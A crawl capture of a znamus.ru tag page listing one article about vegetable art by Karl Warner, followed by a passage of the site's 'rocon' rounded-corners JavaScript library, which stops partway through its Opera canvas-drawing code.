

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/karl_uorner
body_size: 2509
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "Карл Уорнер" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/karl_uorner/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "Карл Уорнер"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/art_vegetables" class="post"></a>
              <h3><a href="/page/art_vegetables" class="post">Картины из овощей и не только</a></h3>
              <div class="userpic">
                <a href="/page/art_vegetables" class="post"><img width="100" height="100" src="/img/page/2009-06-22/art_vegetables/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/art_vegetables" class="post">Овощи можно выращивать, из овощей можно готовить вкуснейшие блюда, овощи можно есть, овощи можно использовать в качестве своеобразной модели и рисовать с них натюрморты, но, оказывается, их можно использовать в качестве самого материала для создания удивительных картин.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
 */
function addRule(selector, rules) {
	corners_ss.insertRule(selector + ' {' + rules + '}', corners_ss.cssRules.length);
}

/**
 * Функция поиска правил для скругленных уголков
 * @param {Function} addFunc Функция добавления уголков
 */
function findRules(addFunc) {
	/** @type {String[]}  */
	var match;
	
	walkArray(document.styleSheets, function(){
		walkArray(this.cssRules || this.rules, function(){
			if (match = re_rule.exec(this.selectorText))
				addFunc(this, parseInt(match[1], 10));
		});
	});
}

/**
 * Очищает элемент от предыдущих вставок скругленных уголков
 * @param {Element} elem
 * @param {String} [add_class] Классы, которые нужно добавить
 * @return {Element} Переданный элемент
 */
function cleanUp(elem, add_class) {
	var	cl = (elem.className || '').replace(new RegExp('\\s*' + base_class + '[\-_].+?\\b', 'ig'), '');
	if (add_class) {
		cl += ' ' + add_class;
	}
	
	elem.className = cl;
	return elem;
}

	
/**
 * Функция добавления правил для скругленных уголков
 */
function addRoundedProperties(/* CSSStyleRule */ rule, /* Number */ radius) {
	elem_classes.push(rule.selectorText.substr(1));
}

/**
 * Создает новую таблицу стилей на странице, куда будут добавляться правила
 * для описания скругленных уголков
 * @return {CSSStyleSheet}
 */
function createStylesheet() {
	if (!corners_ss) {
		if (document.createStyleSheet) {
			corners_ss = document.createStyleSheet();
		} else {
			var style = createElement('style');
			style.rel = 'rocon';
			document.getElementsByTagName('head')[0].appendChild(style);
			
			/*
			 * Просто получить самый последний стиль не получится: иногда стили
			 * добавляются внутрь <body> (так делает счетчик Яндекса, например),
			 * в этом случае мы не можем быть уверены, что только что 
			 * добавленная таблица стилей — последняя. Поэтому пробегаетмся 
			 * по всем таблицам в поисках нашей  
			 */ 
			walkArray(document.styleSheets, function(){
				if (this.ownerNode.rel == 'rocon') {
					corners_ss = this;
					return false;
				}
			});
		}
	}
	
	return corners_ss;
}

/**
 * Возвращает массив элементов, которым нужно добавить скругленные уголки.
 * Элементом массива является объект со свойствами <code>node</code> 
 * и <code>radius</code>
 * @param {Element} [context] Откуда брать элементы
 * @return {Array}
 */
function getElementsToProcess(context) {
	var elems = [], m;
	
	walkArray((context || document).getElementsByTagName('*'), function(){
		if (m = re_class.exec(this.className || '')) {
			elems.push({node: this, radius: parseInt(m[1], 10)});
		}
	});
	
	return elems;
}

/**
 * Обрабатывает все элементы на странице, которым нужно добавить скругленные
 * уголки
 */
function processRoundedElements(context){
	var elems = getElementsToProcess(context);
	if (elems.length) {
		createStylesheet();
		walkArray(elems, function(){
			addCorners(this.node, this.radius);
		});
	}
}
/**
 * Проверяет, был ли добавлен CSS-selector в таблицу стилей
 * @param {String} selector
 * @return {Boolean}
 */
function isProcessed(selector) {
	return processed_rules[selector] ? true : false;
}

/**
 * Возвращает параметры уголка элемента
 * @param {Element} elem Элемент, у которого нужно получить параметры уголка
 * @param {Number} [radius] Радиус скругления
 */
function getCornerParams(elem, radius) {
	var cl = elem.className || '';
	radius = radius || parseInt(cl.match(re_class)[1], 10);
	var use_shape = re_shape_flag.test(cl),
		props = getBindedProperties(elem);
	
	var border_color = '';
	var border_width = props ? props.border_width : (parseInt(getStyle(elem, 'border-left-width')) || 0);
	if (border_width) {
		// нужно отрисовать бордюр
		border_color = convertColorToHex(getStyle(elem, 'border-left-color') || '#000');
	}
	
	return {
		'radius': radius,
		'bg_color': getBg(elem, use_shape),
		
		// толщина бордюра не может быть больше радиуса скругления
		// (так по CSS3 спецификации)
		'border_width': (border_width > radius) ? radius : border_width,
		'real_border_width': border_width,
		'border_color': border_color,
		'use_shape': use_shape
	};
}

/**
 * Применяет уголки к элементам, переданным в массиве. В основном вызывается из
 * <code>rocon.update()</code>
 * @param {arguments} args Аргументы функции
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе
 */
function applyCornersToArgs(args, fn) {
	walkArray(args, function(){
		walkArray((this instanceof Array) ? this : [this], fn);
	});
}

/**
 * Делает копию объекта
 * @param {Object} obj
 * @return {Object}
 */
function copyObj(obj) {
	var result = {};
	for (var p in obj) 
		if (obj.hasOwnProperty(p))
			result[p] = obj[p];
	
	return result;
}

/**
 * Корректирует CSS-свойства элемента для правильного рисования уголков в виде
 * формы
 * @param {HTMLElement} elem Элемент, который нужно подкорректировать
 * @param {String} class_name Имя создаваемого класса
 * @param {getCornerParams()} options параметры рисования уголка
 */
function adjustBox(elem, class_name, options) {
	var elem_styles = getStyle(elem, ['padding-top', 'padding-bottom', 'margin-top', 'margin-bottom']);
	function getProp(prop) {
		return parseInt(elem_styles[prop], 10) || 0;
	}
	
	/*
	 * Используем форму, поэтому у блока снижаем верхние и нижние
	 * бордюры, а также на величину радиуса снижаем верхний 
	 * и нижний паддинг 
	 */
	
	var padding_top = Math.max(getProp('paddingTop') - options.radius + options.border_width, 0),
		padding_bottom = Math.max(getProp('paddingBottom') - options.radius + options.border_width, 0),
		margin_top = getProp('marginTop') + options.radius,
		margin_bottom = getProp('marginBottom') + options.radius,
		border_width = options.real_border_width - options.border_width;
	
	addRule('.' + class_name, 
			'border-top-width:' + border_width + 'px;' +
			'border-bottom-width:' + border_width + 'px;' +
			'padding-top:' + padding_top + 'px;' +
			'padding-bottom:' + padding_bottom + 'px;' +
			'margin-top:' + margin_top + 'px;' +
			'margin-bottom:' + margin_bottom + 'px' );
}

addDomReady(processRoundedElements);
// после того, как добавили уголки, необходимо очистить кэш фона,
// иначе будут проблемы с динамическим обновлением блоков
addDomReady(function(){
	walkArray(getBg.processed_elems, function(){
		this.removeAttribute('rocon_bg');
	});
	getBg.use_cache = false;
});

bindReady();/**
 * Добавление уголков для Safari
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.safari) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-webkit-border-radius:' + radius + 'px; -khtml-border-radius:' + radius);
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Firefox
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.mozilla) {
	addCorners = function(elem, radius) {
		var selector = '.rc' + radius;
		if (!isProcessed(selector)) {
			addRule(selector, '-moz-border-radius:' + radius + 'px');
			processed_rules[selector] = true;
		}
	}
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			var m = re_class.exec(this.className || '');
			if (m) 
				addCorners(this, parseInt(m[1]));
		});
	}
}/**
 * Добавление уголков для Opera
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 * @include "/js-libs/canvas-doc.js"
 */
 
if (browser.opera) {
	/*
	 * Нужно дожаться, пока загрузится DOM-дерево, после чего получить все 
	 * элементы, которым нужно скруглить уголки, и добавить соотвествующие 
	 * стили и элементы
	 */
	
	createStylesheet();
	addRule('.' + base_class, 'position:absolute;background-repeat:no-repeat;z-index:1;display:none');
	addRule('.' + base_class + '-init', 'position:relative;');
	addRule('.' + base_class + '-init>.' + base_class, 'display:inline-block;');
	addRule('.' + base_class + '-tl', 'top:0;left:0;background-position:100% 100%;');
	addRule('.' + base_class + '-tr', 'top:0;right:0;background-position:0 100%;');
	addRule('.' + base_class + '-bl', 'bottom:0;left:0;background-position:100% 0;');
	addRule('.' + base_class + '-br', 'bottom:0;right:0;');
	
	/** @type {HTMLCanvasElement} Холст, на котором будут рисоваться уголки */
	var cv = createElement('canvas');
	
	/**
	 * Возвращает подготовленный контекст рисования на холсте
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {Boolean} is_shape Будем рисовать форму (true) или контр-форму (false)?
	 * @return {CanvasRenderingContext2D}
	 */
	function getDrawingContext(options) {
		options.border_width = (options.border_width > options.radius) 
				? options.radius 
				: options.border_width;
		
		if (options.border_width > 1)
			options.radius -= options.border_width / 2;
			
		
		var width = options.radius * 2 + options.border_width, height = width;
		if (options.use_shape) {
			width = 2000;
			if (options.border_width < options.real_border_width) {
				height += (options.real_border_width - options.border_width) * 2;
			}
		}
		
		
		if (options.border_width == 1) {
			width--;
			height--;
		}
		
		cv.width = options.width = width;
		cv.height = options.height = height;
		
		/** @type {CanvasRenderingContext2D} */
		var ctx = cv.getContext('2d');
		
		ctx.strokeStyle = options.border_color;
		ctx.lineWidth = options.border_width;
		ctx.lineJoin = 'miter';
		ctx.lineCap = 'square';
		ctx.fillStyle = options.bg_color[0];
		
		ctx.clearRect(0, 0, width, height);
		return ctx;
	}
	
	/**
	 * Делает обводку в виде звездочки
	 * @param {CanvasRenderingContext2D} ctx Контекст рисования
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 */
	function strokeStar(ctx, options) {
		var deg90 = Math.PI / 2, 
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = options.radius * 2 + b2;
		
		ctx.beginPath();
		ctx.arc(0, 0, options.radius, deg90, 0, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, 0, options.radius, deg90 * 2, deg90, true);
		ctx.stroke();
		
		ctx.beginPath();
		ctx.arc(rb2, rb2, options.radius, -deg90, deg90 * 2, true);
		ctx.stroke();
	
		ctx.beginPath();
		ctx.arc(0, rb2, options.radius, 0, -deg90, true);
		ctx.stroke();
	}
	
	/**
	 * Рисует «звездочку» для создания формы уголков через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStarShape(options) {
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			deg90 = Math.PI / 2, 
			deg360 = Math.PI * 2,
			bw = options.border_width,
			b2 = (bw > 1) ? bw : 0,
			rb2 = options.radius * 2 + b2,
			diff = 0,
			draw_borders = (options.border_width < options.real_border_width);
			
		var drawCircle = function(x, y) {
			ctx.beginPath();
			ctx.arc(x, y, options.radius, 0, deg360, true);
			ctx.closePath();
			ctx.fill();
		}
		
		if (draw_borders) {
			// нужно дорисовать толщину бордера
			diff = options.real_border_width - options.border_width;
			ctx.save();
			ctx.translate(0, diff);
		}
		
		drawCircle(0, 0);
		drawCircle(rb2, 0);
		drawCircle(rb2, rb2);
		drawCircle(0, rb2);
		
		ctx.fillRect(rb2, 0, options.width, options.height);
		
		if (bw) {
			strokeStar(ctx, options);
			ctx.fillStyle = ctx.strokeStyle;
			ctx.fillRect(rb2, options.radius - (bw > 1 ? bw / 2 : bw), options.width, bw * 2);
			
			if (draw_borders) {
				ctx.restore();
				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
